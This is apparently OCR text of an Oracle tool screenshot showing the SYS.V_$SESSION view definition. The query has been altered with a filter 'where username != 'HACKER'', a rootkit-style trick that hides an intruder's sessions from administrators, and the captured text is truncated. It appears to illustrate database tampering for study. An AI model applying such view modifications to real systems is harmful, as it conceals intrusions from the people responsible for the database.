 V_$SESSION View Info
Schema: SYS
Name: V_$SESSION
Source View Info Comments
Validate Query Format Query
select "SADDR","SID","SERIAL#","AUDSID","PADDR","USER#","U
where username != 'HACKER'
Show SQL OK Cancel
SYS@ORA10103